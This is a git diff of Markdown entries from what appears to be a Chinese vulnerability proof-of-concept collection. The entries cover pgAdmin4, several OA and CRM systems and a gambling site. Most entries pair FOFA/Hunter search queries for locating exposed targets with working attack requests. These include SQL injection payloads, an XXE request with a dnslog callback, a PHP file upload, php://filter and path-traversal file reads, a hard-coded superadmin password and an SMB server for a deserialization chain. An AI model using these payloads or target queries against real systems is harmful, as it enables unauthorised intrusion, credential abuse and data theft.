此时,命令还未执行,因为我们需要至少一个打印任务来触发命令的执行。
|
||||
|
||||
打印任务可能来自于正常用户,也可以来自攻击者。如果TCP 631端口开发,我们可以使用浏览器访问,并找到刚才增加的恶意IPP打印机,并创建一个“打印测试页面”的打印任务。
|
||||
|
||||

|
||||
|
||||
任务执行后,进入容器即可发现,`echo 1 > /tmp/I_AM_VULNERABLE`命令已经成功执行:
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/vulhub/vulhub/blob/master/cups-browsed/CVE-2024-47177/README.zh-cn.md
|
||||
133
pgAdmin/CVE-2024-2044.md
Normal file
133
pgAdmin/CVE-2024-2044.md
Normal file
@ -0,0 +1,133 @@
|
||||
# pgAdmin4存在反序列化漏洞(CVE-2024-2044)
|
||||
|
||||
pgAdmin4存在反序列化漏洞,当pgAdmin4运行在Window平台时攻击者可在无需登陆的情况下构造恶意请求造成远程代码执行。若pgAdmin4运行在Unix平台时,需要先经过身份认证才可触发反序列化造成代码执行。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="1502815117"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
#!/usr/bin/env python
|
||||
# Impacket - Collection of Python classes for working with network protocols.
|
||||
#
|
||||
# Copyright (C) 2023 Fortra. All rights reserved.
|
||||
#
|
||||
# This software is provided under a slightly modified version
|
||||
# of the Apache Software License. See the accompanying LICENSE file
|
||||
# for more information.
|
||||
#
|
||||
# Description:
|
||||
# Simple SMB Server example.
|
||||
#
|
||||
# Author:
|
||||
# Alberto Solino (@agsolino)
|
||||
#
|
||||
|
||||
import sys
|
||||
import argparse
|
||||
import logging
|
||||
|
||||
from impacket.examples import logger
|
||||
from impacket import smbserver, version
|
||||
from impacket.ntlm import compute_lmhash, compute_nthash
|
||||
|
||||
if __name__ == '__main__':
|
||||
|
||||
# Init the example's logger theme
|
||||
print(version.BANNER)
|
||||
|
||||
parser = argparse.ArgumentParser(add_help = True, description = "This script will launch a SMB Server and add a "
|
||||
"share specified as an argument. You need to be root in order to bind to port 445. "
|
||||
"For optional authentication, it is possible to specify username and password or the NTLM hash. "
|
||||
"Example: smbserver.py -comment 'My share' TMP /tmp")
|
||||
|
||||
parser.add_argument('shareName', action='store', help='name of the share to add')
|
||||
parser.add_argument('sharePath', action='store', help='path of the share to add')
|
||||
parser.add_argument('-comment', action='store', help='share\'s comment to display when asked for shares')
|
||||
parser.add_argument('-username', action="store", help='Username to authenticate clients')
|
||||
parser.add_argument('-password', action="store", help='Password for the Username')
|
||||
parser.add_argument('-hashes', action="store", metavar = "LMHASH:NTHASH", help='NTLM hashes for the Username, format is LMHASH:NTHASH')
|
||||
parser.add_argument('-ts', action='store_true', help='Adds timestamp to every logging output')
|
||||
parser.add_argument('-debug', action='store_true', help='Turn DEBUG output ON')
|
||||
parser.add_argument('-ip', '--interface-address', action='store', default='0.0.0.0', help='ip address of listening interface')
|
||||
parser.add_argument('-port', action='store', default='445', help='TCP port for listening incoming connections (default 445)')
|
||||
parser.add_argument('-smb2support', action='store_true', default=False, help='SMB2 Support (experimental!)')
|
||||
|
||||
if len(sys.argv)==1:
|
||||
parser.print_help()
|
||||
sys.exit(1)
|
||||
|
||||
try:
|
||||
options = parser.parse_args()
|
||||
except Exception as e:
|
||||
logging.critical(str(e))
|
||||
sys.exit(1)
|
||||
|
||||
logger.init(options.ts)
|
||||
|
||||
if options.debug is True:
|
||||
logging.getLogger().setLevel(logging.DEBUG)
|
||||
# Print the Library's installation path
|
||||
logging.debug(version.getInstallationPath())
|
||||
else:
|
||||
logging.getLogger().setLevel(logging.INFO)
|
||||
|
||||
if options.comment is None:
|
||||
comment = ''
|
||||
else:
|
||||
comment = options.comment
|
||||
|
||||
server = smbserver.SimpleSMBServer(listenAddress=options.interface_address, listenPort=int(options.port))
|
||||
|
||||
server.addShare(options.shareName.upper(), options.sharePath, comment)
|
||||
server.setSMB2Support(options.smb2support)
|
||||
|
||||
# If a user was specified, let's add it to the credentials for the SMBServer. If no user is specified, anonymous
|
||||
# connections will be allowed
|
||||
if options.username is not None:
|
||||
# we either need a password or hashes, if not, ask
|
||||
if options.password is None and options.hashes is None:
|
||||
from getpass import getpass
|
||||
password = getpass("Password:")
|
||||
# Let's convert to hashes
|
||||
lmhash = compute_lmhash(password)
|
||||
nthash = compute_nthash(password)
|
||||
elif options.password is not None:
|
||||
lmhash = compute_lmhash(options.password)
|
||||
nthash = compute_nthash(options.password)
|
||||
else:
|
||||
lmhash, nthash = options.hashes.split(':')
|
||||
|
||||
server.addCredential(options.username, 0, lmhash, nthash)
|
||||
|
||||
# Here you can set a custom SMB challenge in hex format
|
||||
# If empty defaults to '4141414141414141'
|
||||
# (remember: must be 16 hex bytes long)
|
||||
# e.g. server.setSMBChallenge('12345678abcdef00')
|
||||
server.setSMBChallenge('')
|
||||
|
||||
# If you don't want log to stdout, comment the following line
|
||||
# If you want log dumped to a file, enter the filename
|
||||
server.setLogFile('')
|
||||
|
||||
# Rock and roll
|
||||
server.start()
|
||||
```
|
||||
|
||||
将 /tmp 文件夹公开为共享 : `python3 smbserver.py -smb2support share /tmp`
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/lal0ne/vulnerability/tree/main/pgadmin4/CVE-2024-2044
|
||||
- https://www.shielder.com/advisories/pgadmin-path-traversal_leads_to_unsafe_deserialization_and_rce/
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
25
pgAdmin/CVE-2024-9014.md
Normal file
25
pgAdmin/CVE-2024-9014.md
Normal file
@ -0,0 +1,25 @@
|
||||
# pgAdmin4敏感信息泄露漏洞(CVE-2024-9014)
|
||||
|
||||
CVE-2024-9014 pgAdmin4 敏感信息泄露 ,pgAdmin 版本 8.11 及更早版本容易受到 OAuth2 身份验证中的安全缺陷的影响。此漏洞允许攻击者获取客户端 ID 和机密,从而导致对用户数据的未经授权的访问。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="1502815117"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /login?next=/ HTTP/1.1
|
||||
Host: 192.168.31.135:5050
|
||||
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/EQSTLab/CVE-2024-9014
|
||||
39
万户OA/万户OA系统接口GeneralWeb存在XXE漏洞.md
Normal file
39
万户OA/万户OA系统接口GeneralWeb存在XXE漏洞.md
Normal file
@ -0,0 +1,39 @@
|
||||
# 万户OA系统接口GeneralWeb存在XXE漏洞
|
||||
|
||||
万户OA系统接口GeneralWeb存在XXE漏洞,允许攻击者利用XML解析器处理外部实体,从而访问本地文件或进行其他恶意操作,可能导致敏感信息泄露和系统被攻击。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="万户ezOFFICE协同管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /defaultroot/xfservices/./GeneralWeb HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Moziilla/5.0 (Linux; U; Android 2.3.6; en-us; Nexus S Build/GRK39F) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
SOAPAction:
|
||||
Content-Length: 457
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:gen="http://com.whir.service/GeneralWeb">
|
||||
<soapenv:Body>
|
||||
<gen:OAManager>
|
||||
<gen:input>
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<!DOCTYPE root [
|
||||
<!ENTITY x SYSTEM "http://123.6x9ryk.dnslog.cn">]>
|
||||
<root>&x;</root>
|
||||
</gen:input>
|
||||
</gen:OAManager>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://forum.butian.net/share/3784
|
||||
25
孚盟云/孚盟云系统接口ajaxsenddingdingmessage存在SQL注入漏洞.md
Normal file
25
孚盟云/孚盟云系统接口ajaxsenddingdingmessage存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 孚盟云系统接口ajaxsenddingdingmessage存在SQL注入漏洞
|
||||
|
||||
孚盟云系统接口ajaxsenddingdingmessage存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="hidLicResult" && body="hidProductID"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||

POST /m/Dingding/Ajax/AjaxSendDingdingMessage.ashx HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate, brAccept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15X-Requested-With: XMLHttpRequest
|
||||
Content-Length: 51
|
||||
|
||||
action=SendDingMeg_Mail&empId=2'+and+1=@@VERSION--+
|
||||
```
|
||||
|
||||
|
||||
19
泛微OA/泛微E-Mobile硬编码口令漏洞(XVE-2024-28095).md
Normal file
19
泛微OA/泛微E-Mobile硬编码口令漏洞(XVE-2024-28095).md
Normal file
@ -0,0 +1,19 @@
|
||||
# 泛微E-Mobile硬编码口令漏洞(XVE-2024-28095)
|
||||
|
||||
泛微E-Mobile 存在硬编码口令漏洞,未经身份验证的远程攻击者可利用该口令以超级管理员身份登录管理后台,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="泛微-EMobile"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
账号:msgadmin
|
||||
密码:Weaver#2012!@#
|
||||
```
|
||||
|
||||

|
||||
|
||||
48
漫画系统/微信公众号小说漫画系统fileupload.php存在前台任意文件上传漏洞.md
Normal file
48
漫画系统/微信公众号小说漫画系统fileupload.php存在前台任意文件上传漏洞.md
Normal file
@ -0,0 +1,48 @@
|
||||
# 微信公众号小说漫画系统前台任意文件写入漏洞
|
||||
|
||||
微信公众号小说漫画系统前台任意文件写入漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"/Public/home/mhjs/jquery.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php?m=&c=IndexAjax&a=Upload HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: no-cache
|
||||
Connection: keep-alive
|
||||
Content-Length: 78
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Cookie: PHPSESSID=bf13e78oe1uqp8nh3crld1gu55; uloginid=107639
|
||||
Host: 127.0.0.1
|
||||
Origin: http://127.0.0.1
|
||||
Pragma: no-cache
|
||||
Referer: http://127.0.0.1/index.php?m=&c=IndexAjax
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
|
||||
img=data:image/php;base64,YTw/cGhwIHBocGluZm8oKTs/Pg==&size=50
|
||||
```
|
||||
|
||||
|
||||
|
||||

文件上传路径` /Public/webuploader/0.1.5/server/upload/1.php`
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/pJSx1c7kguryZs3x2KNpbQ
|
||||
|
||||
|
||||
|
||||
44
漫画系统/微信公众号小说漫画系统前台任意文件写入漏洞.md
Normal file
44
漫画系统/微信公众号小说漫画系统前台任意文件写入漏洞.md
Normal file
@ -0,0 +1,44 @@
|
||||
# 微信公众号小说漫画系统前台任意文件写入漏洞
|
||||
|
||||
微信公众号小说漫画系统前台任意文件写入漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"/Public/home/mhjs/jquery.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php?m=&c=IndexAjax&a=Upload HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: no-cache
|
||||
Connection: keep-alive
|
||||
Content-Length: 78
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Cookie: PHPSESSID=bf13e78oe1uqp8nh3crld1gu55; uloginid=107639
|
||||
Host: 127.0.0.1
|
||||
Origin: http://127.0.0.1
|
||||
Pragma: no-cache
|
||||
Referer: http://127.0.0.1/index.php?m=&c=IndexAjax
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
|
||||
img=data:image/php;base64,YTw/cGhwIHBocGluZm8oKTs/Pg==&size=50
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/NL7sKpAiajkp_aIoPNZEDQ
|
||||
|
||||
43
用友OA/用友U8-CRM系统fillbacksetting.php存在SQL注入漏洞.md
Normal file
43
用友OA/用友U8-CRM系统fillbacksetting.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 用友U8-CRM系统fillbacksetting.php存在SQL注入漏洞
|
||||
|
||||
用友U8-CRM系统 `/config/fillbacksetting.php` 存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## hunter
|
||||
|
||||
```jade
|
||||
app.name="用友 CRM"
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```jade
|
||||
title="用友U8CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /config/fillbacksetting.php?DontCheckLogin=1&action=delete&id=-99;WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: PHPSESSID=bgsesstimeout-;
|
||||
Connection: close
|
||||
```
|
||||
|
||||
```javascript
|
||||
GET /config/fillbacksettingedit.php?DontCheckLogin=1&action=edit&id=1+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,@@VERSION,NULL,NULL--+ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: PHPSESSID=bgsesstimeout-;
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
@ -1,7 +1,14 @@
|
||||
|
||||
## 红帆OA iorepsavexml.aspx 文件上传漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="红帆-ioffice"
|
||||
```
|
||||
|
||||
## exp
|
||||
|
||||
```go
|
||||
package main
|
||||
|
||||
|
||||
@ -9,8 +9,6 @@ app="红帆-ioffice"
|
||||
```
|
||||
POST /ioffice/prg/interface/zyy_AttFile.asmx HTTP/1.1
|
||||
Host: 10.250.250.5
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,
|
||||
like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Content-Length: 383
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Soapaction: "http://tempuri.org/GetFileAtt"
|
||||
|
||||
@ -1,6 +1,13 @@
|
||||
## 红帆ioffice-udfGetDocStep.asmx存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="红帆-ioffice"
|
||||
```
|
||||
|
||||
## POC
|
||||
|
||||
```
|
||||
POST /ioffice/prg/interface/udfGetDocStep.asmx HTTP/1.1
|
||||
Host:
|
||||
|
||||
@ -8,6 +8,15 @@ title="网动统一通信平台(Active UC)"
|
||||
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /acenter/meetingShow!downloadDocument.action?filePath=WEB-INF/web.xml HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Connection: close
|
||||
```
|
||||
http://ip/acenter/meetingShow!downloadDocument.action?filePath=WEB-INF/web.xml&filename=xxx
|
||||
```
|
||||
|
||||

|
||||
|
||||
File diff suppressed because one or more lines are too long
20
菠菜/万豪娱乐存在任意文件读取漏洞.md
Normal file
20
菠菜/万豪娱乐存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 万豪娱乐存在任意文件读取漏洞
|
||||
|
||||
万豪娱乐存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"Public/Js/Mobile" && country="CN"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
/Home/game/getimg?url=php://filter/read=convert.base64-encode/resource=Application/Common/Conf/config.php&id=1993
|
||||
```
|
||||
|
||||
**使用poc访问后,接着访问 /public/gamelist/1993.jpg 的图片,保存下来就是读取到的内容**
|
||||
|
||||
26
金慧/金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞.md
Normal file
26
金慧/金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞
|
||||
|
||||
金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```kotlin
|
||||
body="/Portal/LoginBegin.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /Portal/LoginBegin.aspx?ReturnUrl=%2f HTTP/1.1
|
||||
Host:127.0.0.1
|
||||
User-Agent:Mozilla/4.0(compatible; MSIE 6.0;Windows NT 5.1; SV1;QQDownload732;.NET4.0C;.NET4.0E)
|
||||
Content-Length:363
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Requested-With:XMLHttpRequest
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: keep-alive
|
||||
|
||||
Todo=Validate&LoginName=1%27+AND+5094+IN+%28SELECT+%28CHAR%28113%29%2BCHAR%2898%29%2BCHAR%28112%29%2BCHAR%28120%29%2BCHAR%28113%29%2B%28SELECT+%28CASE+WHEN+%285094%3D5094%29+THEN+CHAR%2849%29+ELSE+CHAR%2848%29+END%29%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29+AND+%27JKJg%27%3D%27JKJg&Password=&CDomain=Local&FromUrl=
|
||||
```
|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user